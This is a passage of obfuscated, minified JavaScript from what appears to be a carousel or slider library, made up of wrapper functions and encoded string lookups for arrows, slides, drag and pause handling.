_0x2c0ce6===_0x11c0e4},hLqUF:_0x3c948a(3810,3560,5854,4167),ttCPr:function(_0x19fcec,_0x30886f,_0x105c7c){return _0x19fcec(_0x30886f,_0x105c7c)},GJTvH:function(_0x470777,_0x53cb71,_0x492b2f){return _0x470777(_0x53cb71,_0x492b2f)},hOGVF:function(_0x17db49){return _0x17db49()},vSzHJ:function(_0x125a6a,_0x2d7efb){return _0x125a6a(_0x2d7efb)},EkuJP:function(_0x5c222d,_0x2d5129){return _0x5c222d(_0x2d5129)},Adgko:function(_0x5830c1,_0x2e0934){return _0x5830c1!==_0x2e0934},FaVHl:_0x4b0756(2316,1524,2817,4298),egfDV:_0x4b0756(2959,1281,3931,1726),fpcFT:"fkRGI",HSZUE:"ytPqe",TGFDb:function(_0x56f423,_0x48fb57){return _0x56f423(_0x48fb57)},TriDm:function(_0x84e186,_0x57e5dc){return _0x84e186-_0x57e5dc},mCphA:function(_0x27fad4,_0x424b30){return _0x27fad4(_0x424b30)},bDvLI:function(_0x111435,_0x3281e3){return _0x111435(_0x3281e3)},YqMMr:function(_0x307984,_0x13123c){return _0x307984(_0x13123c)},frlZM:"hyjyd",SwDhB:_0x4b0756(1939,495,2458,55),VLPNH:function(_0x4cb964,_0x2325e8){return _0x4cb964!==_0x2325e8},rFVfr:function(_0xfa47c,_0x1683cd){return _0xfa47c(_0x1683cd)},fessQ:function(_0x3d3309,_0x5df714,_0x3ce348){return _0x3d3309(_0x5df714,_0x3ce348)},dhdrV:function(_0x39c130,_0x563e01){return _0x39c130>=_0x563e01},GmMUV:function(_0x45cdd3,_0x1b490b){return _0x45cdd3(_0x1b490b)},bQJal:_0x3c948a(2567,3067,2204,2380),ghmwY:function(_0x504737,_0x32993a,_0x294182,_0x106442,_0x58321d){return _0x504737(_0x32993a,_0x294182,_0x106442,_0x58321d)},zKpGy:function(_0x24160e,_0x240a18){return _0x24160e(_0x240a18)},DRSqp:function(_0x4a1e4c){return _0x4a1e4c()},AcQSe:function(_0x1e7942,_0x345486){return _0x1e7942(_0x345486)},dsWBW:function(_0x4596ea,_0x6ddc5e){return _0x4596ea(_0x6ddc5e)},QukYh:function(_0x1a22b3,_0x520f90){return _0x1a22b3!==_0x520f90},vzPVV:function(_0x1f9355,_0x596b5a){return _0x1f9355>_0x596b5a},rbmqY:function(_0x1f8ff8,_0x4f1973){return _0x1f8ff8(_0x4f1973)},GuXBI:function(_0x3d7d9e,_0x1affe6){return _0x3d7d9e(_0x1affe6)},MhUhd:'[id^="Deta'+_0x4b0756(277,938,379,1888)+_0x3c948a(527,983,1858,1352)+_0x3c948a(3256,2358,3053,3138)+_0x3c948a(2850,4439,3976,3961)+_0x4b0756(2228,380,1782,2393),RKUAF:_0x4b0756(1264,386,2548,2996),XJNai:_0x4b0756(2345,2358,3878,2182),AxROy:function(_0x25e485,_0xa6c1bd){return _0x25e485>_0xa6c1bd},RksPJ:"slide",WqYpk:function(_0x4e88a7,_0xa6679f){return _0x4e88a7<=_0xa6679f},nzBdj:function(_0x3f1aaf,_0x454ac0){return _0x3f1aaf-_0x454ac0},FakGA:_0x4b0756(1620,1461,2827,1237),VZBHa:function(_0x5d3530,_0x33ac79){return _0x5d3530(_0x33ac79)},PzroI:_0x4b0756(3550,2549,3629,4443),XMmOJ:function(_0x565685,_0x5b5228){return _0x565685/_0x5b5228},YJaki:function(_0x1cd63a,_0x100089){return _0x1cd63a(_0x100089)},cuCKY:_0x3c948a(4644,4598,2018,3039),uWGre:_0x3c948a(2271,5221,1989,3214),FzDcK:"ESomC",PkmZm:_0x4b0756(-322,46,-1001,-2068)+_0x3c948a(882,2350,1749,1576)+_0x4b0756(3603,4719,2716,1986)+"mpleted",cgVWY:function(_0x5d17b6,_0x46fceb){return _0x5d17b6(_0x46fceb)},lBccY:_0x4b0756(980,1675,2264,1653),ynBYT:function(_0x41ff89,_0x5116bf){return _0x41ff89===_0x5116bf},qrDsO:function(_0x3f1610,_0x1e8335){return _0x3f1610-_0x1e8335},HFjDJ:_0x3c948a(4413,5081,4849,5313)+"ed",TInGc:function(_0x10b026,_0x2fc669){return _0x10b026===_0x2fc669},CnIIJ:_0x4b0756(-267,1060,-915,-1932),TVKHX:"ZswMQ",LiRZA:function(_0x324784){return _0x324784()},aKkNo:function(_0x3e6c7c,_0x341198){return _0x3e6c7c!==_0x341198},TfSfT:function(_0x33798c){return _0x33798c()},DbryA:function(_0x1c7bb8,_0x2cf525){return _0x1c7bb8+_0x2cf525},ibLOt:function(_0x455f2b,_0x595f8d){return _0x455f2b*_0x595f8d},EzNEP:function(_0x37e33d,_0x39a3fc){return _0x37e33d(_0x39a3fc)},mXrXk:function(_0x212cd4,_0x5e61ae){return _0x212cd4-_0x5e61ae},Ikaac:function(_0x72cd76,_0x33379c){return _0x72cd76(_0x33379c)},htzaG:_0x3c948a(3786,4707,4220,4695),xYuWq:function(_0x47c224,_0x31e2df){return _0x47c224&&_0x31e2df},aNFRE:function(_0x3ffe13,_0x27380b){return _0x3ffe13>_0x27380b},xZSgc:function(_0x2c415,_0x44bb68){return _0x2c415-_0x44bb68},DlsWW:function(_0xb328d3,_0xe81607,_0x3ee2cc){return _0xb328d3(_0xe81607,_0x3ee2cc)},jKBAi:function(_0x12d748,_0x38bc6d,_0x381ca1,_0x2c8048){return _0x12d748(_0x38bc6d,_0x381ca1,_0x2c8048)},PJdde:_0x3c948a(3242,1408,1865,1644),DhPUl:_0x3c948a(1330,1051,3341,2037),xsNKD:_0x3c948a(3506,4174,2835,2396),ZSBnY:function(_0x44bd48,_0x207cf6){return _0x44bd48*_0x207cf6},QEVPU:function(_0xd85e1b,_0x311350){return _0xd85e1b-_0x311350},ynClD:function(_0x4965b3,_0x345f97){return _0x4965b3+_0x345f97},ujScJ:_0x3c948a(5560,2666,5192,3994),oMgDc:_0x4b0756(1220,996,-29,1771),HTIRa:function(_0x57d3a1,_0x35d9b7){return _0x57d3a1===_0x35d9b7},GSocn:function(_0x5edde0,_0x242c48){return _0x5edde0(_0x242c48)},yXtYY:_0x4b0756(2758,3756,2566,4370),vagVd:_0x4b0756(468,-1040,784,1442),CTcwE:function(_0x5b1adb,_0x46ae96,_0x328f2b,_0x48068a){return _0x5b1adb(_0x46ae96,_0x328f2b,_0x48068a)},RxKfD:function(_0x5dc6ab){return _0x5dc6ab()},PCmVx:"edTPR",hQafx:_0x4b0756(851,-502,939,59),NTkAp:function(_0x3d8a05,_0x2b7c2c){return _0x3d8a05(_0x2b7c2c)},DwkkD:function(_0x1cfbc1,_0x203a36){return _0x1cfbc1-_0x203a36},iTXEv:function(_0x2610e6,_0x184045){return _0x2610e6(_0x184045)},gwdtr:function(_0x9fc06b,_0x510554){return _0x9fc06b===_0x510554},FpEXP:_0x4b0756(-137,-836,-1607,730),lmJrW:"DVtyW",lSzwB:function(_0x2b3e68){return _0x2b3e68()},Nwjjo:function(_0x2e6108,_0x4f769f){return _0x2e6108(_0x4f769f)},wnRor:function(_0x3ec11b,_0x5e3b8a){return _0x3ec11b%_0x5e3b8a},vLOJE:function(_0x5b6e96,_0x50ed37){return _0x5b6e96<_0x50ed37},iUADR:function(_0x55aebb,_0x1dca63){return _0x55aebb!==_0x1dca63},ENLgv:_0x3c948a(3414,1824,4170,2326),JrzjN:_0x3c948a(5490,4550,3973,4487),gdztR:function(_0x4598b7,_0x21a35c){return _0x4598b7*_0x21a35c},XJkis:function(_0x25657b,_0x58c717){return _0x25657b>=_0x58c717},xwKqk:function(_0x5278a0,_0xdb4b9e){return _0x5278a0!==_0xdb4b9e},PjiNm:_0x4b0756(2081,3090,3386,2582),kQpqi:function(_0x1d457c,_0x4925cb,_0x6fd8fd){return _0x1d457c(_0x4925cb,_0x6fd8fd)},HIAXC:_0x4b0756(657,2476,-550,1329),XMPnJ:_0x4b0756(3293,2652,1487,2996),uUMaz:function(_0x5c7c86,_0x23b7e7){return _0x5c7c86+_0x23b7e7},QpIas:function(_0x3ad8f1,_0x530ebb){return _0x3ad8f1+_0x530ebb},ZCvjQ:function(_0x46448b,_0x248a71){return _0x46448b+_0x248a71},wNzkt:_0x4b0756(1468,1747,3162,2188)+_0x3c948a(4307,4023,5113,5124),hHtMV:_0x4b0756(719,2505,1250,1770)+"2-4.3 4.38"+_0x4b0756(1565,677,3106,299)+_0x4b0756(2796,1161,2410,4562)+_0x4b0756(-91,938,1726,878)+"4.6-14.6 4"+_0x3c948a(888,-154,2311,1590)+_0x3c948a(1475,4838,3157,3377)+_0x3c948a(3439,6405,5556,4734),LuYdK:'" />',XwjFS:_0x3c948a(3086,3085,3682,3754),lsbcL:_0x4b0756(2211,361,1677,1370),csmat:_0x3c948a(2592,-24,2316,1578)+_0x3c948a(4711,2110,4173,3335)+_0x3c948a(2711,3876,3948,2823)+"-menu-btn)",FwThX:function(_0x1b278d,_0x379f01,_0x5ba1ad){return _0x1b278d(_0x379f01,_0x5ba1ad)},dlHRy:function(_0x4a56fa,_0xf0ec4a){return _0x4a56fa!==_0xf0ec4a},qeoZR:"JAcJC",ZvAlO:_0x3c948a(4238,5479,3089,4949),sHEJv:"OTEsL",pLcPL:function(_0x52422e,_0x57dbd5){return _0x52422e(_0x57dbd5)},wcaBx:"1|3|0|5|4|2",awvsy:function(_0x98d77a,_0x2c80ec,_0x6313f3){return _0x98d77a(_0x2c80ec,_0x6313f3)},BAVsA:function(_0x2efb03,_0x564463,_0x3cb6f5){return _0x2efb03(_0x564463,_0x3cb6f5)},umVzd:function(_0x432db9,_0x29b84b,_0x586882){return _0x432db9(_0x29b84b,_0x586882)},uiqLS:_0x3c948a(3691,3653,3063,4829)+"4",zCJda:function(_0x55538d,_0x179631,_0x335c1a,_0x2541be){return _0x55538d(_0x179631,_0x335c1a,_0x2541be)},rzBAT:function(_0x1943e3,_0xde5382,_0x6b792d){return _0x1943e3(_0xde5382,_0x6b792d)},boQNU:function(_0x48b5c4,_0x101395,_0xb8ce63,_0x59c2a7){return _0x48b5c4(_0x101395,_0xb8ce63,_0x59c2a7)},kJFHS:function(_0x5e19d1,_0x218d0f,_0x5bbed8,_0x25a15b){return _0x5e19d1(_0x218d0f,_0x5bbed8,_0x25a15b)},YaScd:"arrows:mounted",Puqql:function(_0x337f0c,_0xb63ab1){return _0x337f0c===_0xb63ab1},kjjUm:_0x4b0756(1176,2930,1836,2888),ZIDJJ:function(_0x3b8e91,_0x114bc1){return _0x3b8e91(_0x114bc1)},pqjiC:function(_0x2810e9){return _0x2810e9()},mKQST:function(_0x137b24,_0x5bca32){return _0x137b24+_0x5bca32},EpTqU:_0x3c948a(2646,2297,634,1924)+_0x4b0756(3538,3120,1825,4947)+' xmlns="ht'+_0x3c948a(4642,3038,6191,4694)+_0x4b0756(2028,3192,76,1662)+'/svg" view'+_0x4b0756(978,-189,1861,1767)+'0 40" widt'+_0x4b0756(1621,1706,2071,3274)+_0x4b0756(1842,2772,2923,2158)+_0x3c948a(5388,6878,6166,5139)+_0x3c948a(1482,3770,442,2125)+_0x3c948a(4975,5313,3782,5321),PPZNH:_0x4b0756(974,1652,2510,1699)+_0x3c948a(1744,4022,4284,3567),lqlIB:function(_0x30733a,_0x23f28a){return _0x30733a===_0x23f28a},VvKfV:function(_0x1b8acb,_0x53afaf){return _0x1b8acb!==_0x53afaf},HWxNU:_0x3c948a(1722,-420,-402,1493),QhfTk:function(_0x2fddb2,_0x57f3d1,_0x435843,_0x535a3b,_0x346a80,_0x4196a5){return _0x2fddb2(_0x57f3d1,_0x435843,_0x535a3b,_0x346a80,_0x4196a5)},Ziygm:function(_0x36be39,_0x5b41a1,_0x359f33,_0x5ddaf5){return _0x36be39(_0x5b41a1,_0x359f33,_0x5ddaf5)},xpZaB:function(_0x5db38c,_0x303275){return _0x5db38c(_0x303275)},IXoMi:_0x4b0756(708,-317,1024,1755),eITNT:"hcueG",ipTuS:function(_0x2def5b,_0x4d387b){return _0x2def5b+_0x4d387b},voSmS:function(_0x3c524f,_0x2a2f38){return _0x3c524f*_0x2a2f38},yzhDZ:_0x4b0756(3369,1849,4240,5352)+_0x3c948a(3574,5940,5668,4012),gSKwo:_0x3c948a(3549,4719,3541,4796),UGPrG:function(_0x1e2f27,_0x2653d1){return _0x1e2f27(_0x2653d1)},sUKSz:"VPbIf",lZEIp:_0x3c948a(2892,4476,2400,2690),Spbqd:_0x4b0756(3430,2313,2140,5275),dJzHU:function(_0x4a9561,_0x4a640f,_0x4f46c5,_0x4d3e4b){return _0x4a9561(_0x4a640f,_0x4f46c5,_0x4d3e4b)},fvLqs:"pause",QyCMQ:"global",Eirwj:function(_0x17e429,_0x548c67){return _0x17e429(_0x548c67)},pLVdV:function(_0x1ab541,_0x44524d){return _0x1ab541===_0x44524d},viBOe:_0x4b0756(2438,1566,2447,562),RqaeR:function(_0x4ad86b){return _0x4ad86b()},yhlAP:function(_0x4cc0ef,_0x43aedb){return _0x4cc0ef(_0x43aedb)},EqodN:function(_0x420df9,_0xf7512d){return _0x420df9===_0xf7512d},zRzMq:_0x3c948a(4902,4761,2489,3699),OKeOa:function(_0x5ebf43,_0x1dff64){return _0x5ebf43===_0x1dff64},nnuri:_0x3c948a(2968,1815,4845,3653),PljZr:_0x3c948a(4375,4156,4558,3285),EDMtU:"background",dIrzQ:function(_0x4452c3,_0x1fc39e){return _0x4452c3+_0x1fc39e},YgSmr:function(_0x3ea885,_0x2d58aa){return _0x3ea885(_0x2d58aa)},mECBv:_0x3c948a(2498,2577,2804,2008),dXCBc:function(_0x8c56d0,_0x44eb71){return _0x8c56d0===_0x44eb71},qhMbz:function(_0x33eb3f,_0x26d884){return _0x33eb3f(_0x26d884)},rVRYj:function(_0x5bf236,_0xd0d89d){return _0x5bf236-_0xd0d89d},QnrlN:function(_0xfad333,_0x25d0d3){return _0xfad333/_0x25d0d3},OmLDc:function(_0x1c680f,_0x34ac6f){return _0x1c680f(_0x34ac6f)},gsita:function(_0xe00cb,_0x2e6e8c){return _0xe00cb(_0x2e6e8c)},Qtuzm:function(_0x10df71,_0x2ea453){return _0x10df71-_0x2ea453},MyvJB:function(_0x31d9d6,_0x1197cc){return _0x31d9d6+_0x1197cc},KggLA:function(_0x382d05,_0x285d5c){return _0x382d05*_0x285d5c},CvyAU:function(_0x29d8dd,_0x181848){return _0x29d8dd-_0x181848},YTvSy:function(_0x259557,_0x47a774){return _0x259557(_0x47a774)},hcnYU:function(_0x10d080){return _0x10d080()},TvVvf:function(_0x366e42,_0x45839b){return _0x366e42!==_0x45839b},HGneU:"LICXd",hgYfW:function(_0x49102c,_0x352e63){return _0x49102c(_0x352e63)},AAYoW:function(_0x1b2086,_0x5ea54a,_0x54879a){return _0x1b2086(_0x5ea54a,_0x54879a)},Byfvv:"1|2|0|3|4|5",VSerm:_0x4b0756(1502,1672,2352,2311)+"ng",GNlGk:function(_0x2c1db3,_0x313e2d){return _0x2c1db3(_0x313e2d)},Sldnt:function(_0x33297b,_0x557028){return _0x33297b+_0x557028},IEroN:_0x4b0756(714,-192,784,1153)+_0x3c948a(6092,6490,4745,4958),jXunK:"xgiIG",xovWZ:_0x4b0756(1034,1097,168,242),gJmbR:_0x3c948a(5698,3747,2585,4515),MiWJc:"-slide",hDdLW:function(_0x50c062,_0x1a7609){return _0x50c062+_0x1a7609},HYGRN:function(_0x4c330a,_0x39eca1,_0x3483ad,_0x588a6b){return _0x4c330a(_0x39eca1,_0x3483ad,_0x588a6b)},kSdZH:function(_0x177102,_0xdb3986,_0x10f55b){return _0x177102(_0xdb3986,_0x10f55b)},MqsHB:"VjkNH",gDslB:function(_0x4c6adf,_0x509b85){return _0x4c6adf(_0x509b85)},MHEgP:"FTPkA",NaFnO:_0x3c948a(3202,763,1662,2031),CnOQc:function(_0x20c03a,_0x34d498){return _0x20c03a/_0x34d498},UFaji:function(_0x2a2beb,_0x13fd9c){return _0x2a2beb(_0x13fd9c)},RtSqR:function(_0x22f89e,_0xb641ba){return _0x22f89e(_0xb641ba)},LmwIu:function(_0x55e264,_0x5cb0a7){return _0x55e264===_0x5cb0a7},pNsXs:"QhYjl",suATm:_0x4b0756(2470,4429,2904,1935),JdkEP:function(_0x4d1fb0,_0x4e87a5){return _0x4d1fb0(_0x4e87a5)},rrSwM:function(_0x4485bf,_0x472089){return _0x4485bf(_0x472089)},Gcgwt:function(_0x23d09a,_0x3e41c3){return _0x23d09a(_0x3e41c3)},tozoz:function(_0x236f16,_0x1cfb88){return _0x236f16(_0x1cfb88)},IrJPX:"dragstart",YRObe:_0x3c948a(2072,1701,3729,2493)+_0x3c948a(3578,2908,5381,4036)+_0x3c948a(314,4038,992,2232),MKRCT:_0x4b0756(1883,2794,444,795),zqjbh:_0x3c948a(2877,3042,5363,4627),ZXhVJ:"XSTJy",eSDfk:function(_0x3327d3,_0x445764){return _0x3327d3+_0x445764},XcgMZ:function(_0x1b906c,_0x8425bd,_0x236104){return _0x1b906c(_0x8425bd,_0x236104)},NsMDK:_0x4b0756(281,357,-1458,2320),AbzUE:_0x3c948a(3912,3119,3403,4770),XEAzQ:function(_0x36cb9b,_0x37556e,_0xb74d99,_0x3fae71,_0x4dfd5e){return _0x36cb9b(_0x37556e,_0xb74d99,_0x3fae71,_0x4dfd5e)},JINAb:function(_0x15973d,_0x186f58){return _0x15973d+_0x186f58},PkpfT:_0x3c948a(4212,5449,3094,4297),lZhgP:function(_0x35c2a2,_0x9431a5){return _0x35c2a2(_0x9431a5)},atyPN:_0x4b0756(-301,-934,-1847,643),ayNYI:function(_0x2ec177,_0x39479f){return _0x2ec177(_0x39479f)},vjHez:function(_0xfef981,_0x82a403){return _0xfef981!==_0x82a403},ypLdW:_0x4b0756(3024,3532,4627,2973),owUsg:"Jnvfj",lchaa:"page",fMVWj:"GEvrD",cDAVr:"DaSeF",wzTfO:"undefined",eFfuT:function(_0x2b6a9e,_0x190679){return _0x2b6a9e(_0x190679)},jkUHP:function(_0x7a2902,_0x519526){return _0x7a2902(_0x519526)},dbUyN:function(_0x425c86,_0x9085d){return _0x425c86===_0x9085d},LQuvA:_0x3c948a(3892,1693,321,2288),ZsikF:_0x4b0756(1004,-523,2530,2825),QQGYq:function(_0x16248c,_0x36e5ad){return _0x16248c!==_0x36e5ad},aqHAD:"BLHJt",dSBQc:function(_0x188652,_0xc0df50){return _0x188652+_0xc0df50},IwYFy:function(_0x349628,_0x4c35a2){return _0x349628!==_0x4c35a2},PWKYO:_0x3c948a(2906,20,1387,1873),UVszi:_0x4b0756(2008,2716,2653,2063),XLMEl:function(_0x5a2d73,_0x844bfc){return _0x5a2d73===_0x844bfc},MKgJj:_0x3c948a(539,3275,2748,1775),yOtNQ:function(_0x184edf,_0x5b318a){return _0x184edf!==_0x5b318a},MoHui:_0x3c948a(1522,3856,2338,3461),hmnXm:_0x4b0756(711,2095,1735,247),hZMtc:function(_0x319ab1,_0x4b1ebb){return _0x319ab1(_0x4b1ebb)},rSQjI:function(_0x438a9c,_0x3436c9,_0x13ba37){return _0x438a9c(_0x3436c9,_0x13ba37)},nYDqV:function(_0x5119ed,_0x714fff){return _0x5119ed(_0x714fff)},WTcjN:function(_0x4bec25,_0xa876d8){return _0x4bec25(_0xa876d8)},SVKJb:function(_0x29f6a6,_0x3f0dcb){return _0x29f6a6!==_0x3f0dcb},EHinS:"XDrHz",dHapp:function(_0x2d2786,_0x41c6db,_0x33d4c2){return _0x2d2786(_0x41c6db,_0x33d4c2)},bqGcV:_0x3c948a(4757,3450,6601,4622),tvjqd:_0x4b0756(808,609,1096,-693)+"3|2",duehf:function(_0x5c87ac,_0x1b9330,_0x4d3014){return _0x5c87ac(_0x1b9330,_0x4d3014)},DdSFs:function(_0x51ca43,_0xdaeb26,_0x329b31){return _0x51ca43(_0xdaeb26,_0x329b31)},GHQYP:function(_0xdde999,_0x29d792,_0x405685){return _0xdde999(_0x29d792,_0x405685)},MfJTC:_0x4b0756(397,1998,-589,103),IIOQS:function(_0x5c0718,_0x28fb14,_0x4ba10d){return _0x5c0718(_0x28fb14,_0x4ba10d)},tbkEJ:function(_0x46b8f6,_0x164623,_0x56a0ea,_0x5f1381){return _0x46b8f6(_0x164623,_0x56a0ea,_0x5f1381)},JCpDH:_0x4b0756(1704,991,874,1485),NQTiE:function(_0x43c616,_0x2cf30f){return _0x43c616!==_0x2cf30f},QpnyB:_0x4b0756(1172,-290,748,2850),IktKd:_0x4b0756(2156,378,1448,1627),YnicY:function(_0x565c4a,_0x146558){return _0x565c4a!==_0x146558},xmeCp:"error",usVXS:"UzJDu",rlYve:"pBSvS",QOkRq:_0x4b0756(1619,1472,2301,-361),qnmYY:_0x3c948a(2559,3345,3500,3835),imJEJ:function(_0x5a7840,_0x2d8556){return _0x5a7840!==_0x2d8556},HvUJE:_0x4b0756(659,1071,-81,283),afZAc:function(_0x348449,_0x87facc,_0x8f204a,_0xaf314f){return _0x348449(_0x87facc,_0x8f204a,_0xaf314f)},oBCxe:"fPptV",tLxCh:function(_0x11604f,_0x50f6d2,_0x4942ce){return _0x11604f(_0x50f6d2,_0x4942ce)},Vrioa:_0x3c948a(3671,3419,3958,2189),YVYAL:function(_0x451c33,_0x522421){return _0x451c33(_0x522421)},dwtSk:function(_0x1ac062,_0x5b6e38,_0x5450e8){return _0x1ac062(_0x5b6e38,_0x5450e8)},Vketf:_0x4b0756(629,56,-1310,-112),Ttwtz:_0x3c948a(2906,22,3427,1966),ILuYF:function(_0x505a2e,_0x2c24a1){return _0x505a2e(_0x2c24a1)},Mgqdm:function(_0x4a72de,_0x3b3ca9,_0x533c2a){return _0x4a72de(_0x3b3ca9,_0x533c2a)},FMBle:_0x4b0756(-262,998,1386,415)+_0x4b0756(2976,2028,3307,1101)+" is missing.",tGYqu:function(_0x433b71,_0x8f1e17){return _0x433b71+_0x8f1e17},iARQn:function(_0x1311c5,_0x506a94){return _0x1311c5(_0x506a94)},syQZD:function(_0x2f7212,_0x10c582,_0x22c34a,_0x4ba1dc){return _0x2f7212(_0x10c582,_0x22c34a,_0x4ba1dc)},hbjUv:function(_0x1bc9e6,_0x1d9fa9){return _0x1bc9e6===_0x1d9fa9},mAHDx:function(_0x24e4ad,_0x3c655b,_0x1f60d8){return _0x24e4ad(_0x3c655b,_0x1f60d8)},InEws:function(_0x227dfd,_0x1ff900){return _0x227dfd!==_0x1ff900},mLwCo:function(_0x1e5f25,_0x3c2c30,_0x18f7f7,_0x3ea8d4){return _0x1e5f25(_0x3c2c30,_0x18f7f7,_0x3ea8d4)},rmpTs:_0x3c948a(4813,4235,2775,3828),OWQQB:function(_0x2adb41,_0x4d47d2){return _0x2adb41!==_0x4d47d2},fTdFm:"qrPXP",RMZZN:function(_0x9175b3,_0x59cf89){return _0x9175b3>_0x59cf89},OfRoD:_0x3c948a(3815,-149,3701,1845),wpGxh:_0x4b0756(1284,703,3317,-489),Aogxu:function(_0x34f5d4,_0x22a75c,_0x36a560,_0x29b00b){return _0x34f5d4(_0x22a75c,_0x36a560,_0x29b00b)},TtPDA:_0x3c948a(3124,1538,2927,3394),laJhY:function(_0x43ea2a,_0x1d066f){return _0x43ea2a!==_0x1d066f},Emtdz:"ZEmng",hJfOf:function(_0x119617,_0x52a9b3,_0x15852f){return _0x119617(_0x52a9b3,_0x15852f)},euDTx:function(_0x18c465,_0x371d9e){return _0x18c465(_0x371d9e)},LzNPH:function(_0x2c3dab){return _0x2c3dab()},twTLN:function(_0x95eff6,_0x224979){return _0x95eff6===_0x224979},eTige:function(_0x5850c2,_0x3ffb76){return _0x5850c2%_0x3ffb76},wgAcl:function(_0x32a07b,_0x3b38a5){return _0x32a07b%_0x3b38a5},LbhcS:_0x3c948a(3145,2345,4511,3402),GOURi:_0x3c948a(2278,4285,1573,3184),gyVQr:function(_0x1708f9,_0x5576d1){return _0x1708f9-_0x5576d1},kvYSk:"fKwUk",KzxTi:"TjtWo",dRIAB:function(_0x2cd944,_0x3946d5){return _0x2cd944!==_0x3946d5},rnIic:"vnORo",AMELT:function(_0x19f2e1,_0x4909a0){return _0x19f2e1(_0x4909a0)},ODzvI:function(_0x2449dc){return _0x2449dc()},zBemB:function(_0x871cf8,_0x714282){return _0x871cf8(_0x714282)},MXYdn:function(_0xa7aab4,_0x1fef46){return _0xa7aab4(_0x1fef46)},MmduW:function(_0x168571,_0x10ae4a){return _0x168571(_0x10ae4a)},qzvPZ:function(_0x549021,_0x5e78d8){return _0x549021!==_0x5e78d8},NVAov:_0x3c948a(2893,3709,4974,2939),lWubB:function(_0xce8f2e){return _0xce8f2e()},lUAsr:_0x3c948a(3177,2899,3817,2702),AEMhb:function(_0x23ddf8,_0x5d780b,_0x450f2b){return _0x23ddf8(_0x5d780b,_0x450f2b)},KYWAc:_0x3c948a(2977,1662,2655,3622)+_0x3c948a(-668,2737,2435,1362),DyjGN:_0x4b0756(2199,3329,4143,197)+"per--error",LDllL:function(_0x22e9e0,_0x2a6576){return _0x22e9e0<_0x2a6576},IseIF:_0x3c948a(3651,1552,874,2005),VFYUI:function(_0xe037e1,_0xd95feb){return _0xe037e1!==_0xd95feb},elQZc:_0x3c948a(5819,3819,6606,5417),yCLti:function(_0x381f16,_0x10e46f,_0x2d74e3,_0x3d3c21,_0x25fc66){return _0x381f16(_0x10e46f,_0x2d74e3,_0x3d3c21,_0x25fc66)},MhccG:_0x3c948a(3837,4034,4650,3e3),zydGb:_0x3c948a(2309,1688,1822,2384),jtolU:_0x3c948a(3510,2311,1386,1508),nNjEX:function(_0x205b52,_0x2152c7){return _0x205b52(_0x2152c7)},NNrcH:function(_0x514e21,_0xe7953a){return _0x514e21===_0xe7953a},ONcHh:_0x4b0756(2132,2604,2045,2527),lrnua:_0x3c948a(2719,1148,1210,1442),pkPaa:function(_0x2da7b2,_0x399e02){return _0x2da7b2!==_0x399e02},xwzcf:_0x3c948a(4557,6440,3706,5136)+_0x4b0756(2448,1977,3929,3919),CuDQx:function(_0x379f02,_0x4f55e5){return _0x379f02(_0x4f55e5)},PGCBL:function(_0x2fbfdc){return _0x2fbfdc()},nHzIf:function(_0x4247c7,_0x2e9eb0){return _0x4247c7(_0x2e9eb0)},kcRRK:function(_0x22d2c7,_0x252b5a){return _0x22d2c7+_0x252b5a},guFwJ:function(_0x4ed169,_0x27407c){return _0x4ed169+_0x27407c},XanNV:function(_0x5eebf9,_0x5296d8){return _0x5eebf9(_0x5296d8)},VRuCc:_0x3c948a(4177,5656,4248,4371),hiTWN:function(_0x320c31,_0x1064e3,_0x2028a3,_0x3a78f2){return _0x320c31(_0x1064e3,_0x2028a3,_0x3a78f2)},cCzfH:function(_0x495a86,_0x89ebe8,_0x399819){return _0x495a86(_0x89ebe8,_0x399819)},gzKOs:function(_0xabaaa3,_0x58f36f,_0x3dcb48){return _0xabaaa3(_0x58f36f,_0x3dcb48)},qbebS:function(_0x6e997d,_0x3d221c,_0x3348dd){return _0x6e997d(_0x3d221c,_0x3348dd)},DmMyN:function(_0x5f3c7d,_0x2953dd){return _0x5f3c7d(_0x2953dd)},nmvpE:function(_0xb4d511,_0x386c84,_0x1d5216){return _0xb4d511(_0x386c84,_0x1d5216)},pJgLM:function(_0x433e08,_0x3ed3e3){return _0x433e08!==_0x3ed3e3},UEGHn:_0x4b0756(606,510,-708,1680),RHUVe:function(_0x2bff90,_0x5c2b4b){return _0x2bff90-_0x5c2b4b},dUyVX:_0x3c948a(3669,2187,816,1634),TmDbW:_0x3c948a(4127,4139,2847,4128),YucBC:_0x4b0756(963,-31,846,401),XZWbp:function(_0x2e851b,_0x25db92){return _0x2e851b+_0x25db92},cOAxa:"opacity ",AdHyF:_0x4b0756(1174,3194,3146,3012),duNNX:_0x4b0756(1698,-159,382,806),gsTvw:function(_0xd2af55,_0xd0cd80){return _0xd2af55(_0xd0cd80)},ChJSc:_0x4b0756(3300,1794,1752,1573),DJYxS:function(_0x3b4151){return _0x3b4151()},Lwjkc:function(_0x21e783,_0x25f167){return _0x21e783(_0x25f167)},mpiWU:function(_0x51907b,_0x131e31,_0x463208){return _0x51907b(_0x131e31,_0x463208)},ncULq:function(_0x44d4a2,_0x2debf8){return _0x44d4a2===_0x2debf8},FrSxX:function(_0x51ae7d,_0x162514){return _0x51ae7d>=_0x162514},ZyYOm:function(_0x22fe4e,_0x5b6c01){return _0x22fe4e===_0x5b6c01},VUrjD:function(_0x2445e8,_0x1999a8){return _0x2445e8(_0x1999a8)},BakiN:function(_0xaebac8,_0x3e0838){return _0xaebac8!==_0x3e0838},gzIKO:_0x4b0756(3660,4436,4212,2044),KZgPo:_0x3c948a(5659,2955,3199,3703),NWqce:function(_0x2ca4af,_0x43e659){return _0x2ca4af+_0x43e659},FVoNh:_0x4b0756(1395,146,2817,18),vXwyn:"VkhXY",ITLxU:_0x4b0756(80,1372,531,-981),VCKAj:function(_0x44d0e9,_0x33461a){return _0x44d0e9===_0x33461a},PkxbP:_0x3c948a(5195,6311,6967,5167),vvwbU:_0x4b0756(1457,975,65,2829)+"d",dUBvC:"RPVxw",JEipa:"MgZHg",IyHvf:_0x3c948a(836,2444,1709,2817),jhJeU:_0x3c948a(5166,2605,4459,4376),sHZaz:function(_0x2aad76,_0x48aadb){return _0x2aad76===_0x48aadb},TEiMf:_0x4b0756(1192,1484,-847,1927),cCguL:function(_0x2d1505,_0x1220d3){return _0x2d1505===_0x1220d3},HbolR:_0x3c948a(4053,3345,4060,2300),jcXSs:_0x4b0756(3046,4490,2015,1942),UqpIj:function(_0x3d056c,_0x1f2430){return _0x3d056c>=_0x1f2430},DowYv:_0x4b0756(3129,2338,3114,2973)+_0x3c948a(4740,2899,4880,3199)+_0x3c948a(5627,4849,5474,5092)+"op",FQgCb:"aiyjO",RDTbW:function(_0x52c250,_0x74ca94,_0x8a69cb){return 